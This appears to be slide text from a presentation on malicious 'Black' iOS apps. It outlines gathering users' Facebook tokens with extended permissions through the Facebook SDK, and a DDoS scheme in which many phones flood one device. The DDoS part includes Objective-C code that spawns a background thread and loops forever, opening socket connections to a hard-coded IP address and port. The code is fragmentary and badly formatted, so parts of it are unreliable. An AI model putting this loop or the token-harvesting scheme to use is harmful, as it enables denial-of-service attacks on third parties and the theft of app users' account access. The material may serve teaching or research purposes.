# Black app

### Facebook SDK

- Attack pattern: Get user's Facebook token of extended permission by Facebook SDK.
- Used function:
	- openActiveSessionWithPermissions:allowLoginUI:com pletionHandler
		- Give a NSArray of permission strings.
		- Login Facebook through Safari or Facebook app.
		- User check the permissions list.
		- Return the access token.

#### Facebook SDK

. . . . . . . . . .



## DDoS attack

- Goal: Let the target device overflooding.
- Attack pattern:
	- Make many mobile phone send sockets to the same device at the same time.

## DDoS attack

• Implement:

#### **1. Create a background thread**

dispatch\_queue\_t myQueue = dispatch\_queue\_create("myQueue", 0); dispatch\_async(myQueue, ^

```
\{ //code that will be executed in background… 
});
```
## DDoS attack

• Implement:

}

 **2. Do our attack with socket connection in background:**  while(true)

{ int port=843; socketClient = [[SocketClient alloc]initWithIp:@"140.119.19.139" AndPort:&port]; [socketClient openConnection]; [socketClient sendString:@"Hello World"]; [socketClient close];

#### DDoS schematic diagram

